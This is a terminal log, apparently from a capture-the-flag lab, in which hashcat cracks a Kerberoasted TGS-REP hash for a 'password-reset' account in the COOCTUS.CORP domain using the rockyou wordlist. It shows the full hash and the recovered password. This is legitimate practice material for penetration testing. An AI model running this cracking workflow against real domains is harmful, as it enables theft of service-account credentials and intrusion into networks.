 ┌──(havok㉿dread)-[~]
└─$ hashcat -m 13100 -a 0 kerb_hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting

OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #01: cpu-haswell-AMD Ryzen 9 5950X 16-Core Processor, 6415/12830 MB (2048 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory allocated for this attack: 513 MB (12068 MB free)

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

$krb5tgs$23$*password-reset$COOCTUS.CORP$COOCTUS.CORP/password-reset*$bdd63d9fd9e954eb52afcf722e0f5ab6$b35ad08f023f22f1884582cc9243d695d740f4fe3e96588d275801
3ff1b9868aaa6290ee1df3dfe62f3cfdeb88e1621f17b46db146d18e68c16f0a126106726b649099d7177d65e61fa7bed3f239ce49fc8550ada5e27738d69f3459c7c1de22de41bd579f909dced9d
4e0e26f8fe6e11cae738474b3d0695af110f27a48d5e039d58884b059cdf8226ddc20968cac31f3e57468bf19b1fade7f08bc3fa2e07db98c9a524ac32eceadc6e4fd6fe64bdd5b8416c2aa49211c
d9466bc240a9e8a4a4ccfee76d5d6056e4184f8e7be67284a6b368729c1c13a8f97ee6e65caf55716ee03537edb2420982a647589a6e9b42557cdb8774b4bbef9b29495d863a37d722f4d57e1cad4
b030a3f85afba25160e09f60bf48c5e20c3f860ab8eee915adf7ac12200532adfa53d2ddcef6b63a62cbca5a26b6cbbe08dbd7b4896bdb283990ff56fba6527cfa1906066399d7e715c3e95091902
be50112ce4ef734e28814b35f50338129b50b7f2b2ca044b59193cd86c8897b546bd720f4ce49954ca79db130415d8393a2542fd3d0466b9727d2baceedcbdd86ead0c60df2fdf59817980e1eda00
8b548ae6e5b75d4db1d53ea17457a3d458078e04ae7e7a753e8335d5afa15404122f0fa613f876c5a0edf0b942d7c6fd8fd1549c362ad2f79a7b0712943c2063a3a69e19efc5f6108fee85e06f8ce
cbb60f2753f5f67cd713b3251c46234f55ce63a0f0f609623c1c41e7ad27b096444e732c54ec21f8aab7c21524a2e47157b45db9987978f54ef33b7571a3270c4263bbbf60cca2ae884e4188cf3c2
44665287272b8aa1b24118ca5a1a491c9ea3a634742101bafd83a98a36205d533b9a2aaf528638a3b92c0aea5eb597fbe7a25fe7e7adf6f1d59a9b6a3919e4035a64d1cd0347dc48e164244503c10
175f60f969678e45cf509d1a5d77e92d535fe2be61447e16baa40c3eca4e6de674bc8bbe58d332f2954c3951e34d11d7f98ab3a107f77c421c62e68c06595e8f55e1eb47b0fe651879fef751fd015
b68acd85a4963709f40c8556f02abe4b739a2b4b57aef642b86e48a19a8364cd0bbdab81357f4f8d21aec859f2b97518a21aba893d08adfd58dda668a84e9bc59368770dbdc12203a8cc07b470b65
d4f73c17d66472032c08f57a1b7958a5d72b2e2db9cc64f53dce394c436536c95ca1118989d32fb2654dd87d6359fed257179f752e42c7e19a92487e4a3019eca75abb1cfe266ba8d40a7f45dda24
7e144d576078d6c551b70189603cc4f2d405d0c7b724eb67f0ae0942163c456bddb380b251f53a4e1e30db3822ee211a82479652e3fcfc7602073286ff4b2bd4c00:resetpassword

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*password-reset$COOCTUS.CORP$COOCTUS.CO...bd4c00
Time.Started.....: Mon Jul  6 13:36:18 2026 (0 secs)
Time.Estimated...: Mon Jul  6 13:36:18 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  1469.3 kH/s (1.88ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 237568/14344385 (1.66%)
Rejected.........: 0/237568 (0.00%)
Restore.Point....: 233472/14344385 (1.63%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator